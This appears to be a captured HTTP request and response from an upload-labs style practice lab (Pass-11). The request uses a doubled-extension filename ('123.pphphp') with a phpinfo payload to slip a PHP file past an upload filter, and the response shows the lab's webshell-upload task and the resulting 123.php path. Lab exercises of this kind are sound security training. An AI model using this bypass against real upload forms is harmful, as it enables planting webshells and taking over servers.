 Raw Params Headers Hex
POST /Pass-11/index.php HTTP/1.1
Host: 192.168.124.23
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------376003876722978082771355868547
Content-Length: 374
Origin: http://192.168.124.23
DNT: 1
Connection: close
Referer: http://192.168.124.23/Pass-07/index.php
Upgrade-Insecure-Requests: 1
-----------------------------376003876722978082771355868547
Content-Disposition: form-data; name="upload_file"; filename="123.pphphp"
Content-Type: application/x-php
<?php phpinfo(); ?>
-----------------------------376003876722978082771355868547
Content-Disposition: form-data; name="submit"
上传
-----------------------------376003876722978082771355868547--
Raw Headers Hex HTML Render
<li><a id="Pass-19" href="/Pass-19/index.php">Pass-19</a></li>
<li><a id="Pass-20" href="/Pass-20/index.php">Pass-20</a></li>
<li><a id="Pass-21" href="/Pass-21/index.php">Pass-21</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/123.php" width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">